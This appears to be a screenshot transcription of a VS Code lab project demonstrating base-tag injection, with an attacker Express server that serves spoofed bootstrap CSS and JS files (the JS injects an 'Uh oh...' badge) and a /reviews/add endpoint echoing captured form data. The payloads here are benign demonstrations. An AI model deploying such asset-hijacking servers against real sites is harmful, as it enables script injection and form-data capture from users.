 Activities
Visual Studio Code
15 Aug 10:52
File Edit Selection View Go Run Terminal Help
base-tag-injection
EXPLORER
OPEN EDITORS
JS server.js attacker
JS server.js
<> index.ejs views
<> product.ejs views
BASE-TAG-INJECTION
attacker
node_modules
{} package-lock.json
{} package.json
JS server.js
node_modules
public
views
<> index.ejs
<> product.ejs
{} package-lock.json
{} package.json
JS server.js
OUTLINE
TIMELINE
2
JS server.js attacker
JS server.js ./
<> index.ejs
<> product.ejs
attacker > JS server.js > app.post("/reviews/add") callback
21 app.get("/css/bootstrap.min.css", (_req, res) => {
22 res.type("text/css").send(`
23 body { background: #fff3cd; }
24 .navbar, .btn-primary { background: #dc3545 !important; border-color: #
25 .brand { color: #dc3545 !important; }
26 .card { border: 3px dashed #dc3545; }
27 `);
28 });
29
30 app.get("/js/bootstrap.bundle.min.js", (_req, res) => {
31 res.type("application/javascript").send(`
32 console.log('bootstrap.bundle.min.js executed from localhost:4000');
33 try {
34 const badge = document.createElement('div');
35 badge.textContent = 'Uh oh...';
36 Object.assign(badge.style, {
37 position: 'fixed', zIndex: 999999, top: '10px', right: '10px',
38 background: '#dc3545', color: '#fff', padding: '8px 12px',
39 borderRadius: '8px', fontFamily: 'system-ui, sans-serif'
40 });
41 document.body.appendChild(badge);
42 } catch (e) {}
43 `);
44 });
45
46 app.post("/reviews/add", (req, res) => {
47 res.type("html").send(`
48 <h2>Thanks for your review!</h2>
49 <pre>${escapeHtml(JSON.stringify(req.body, null, 2))}</pre>
50 `);
51 });
52
0 0
Ln 47, Col 12 Spaces: 2 UTF-8 CRLF {} JavaScript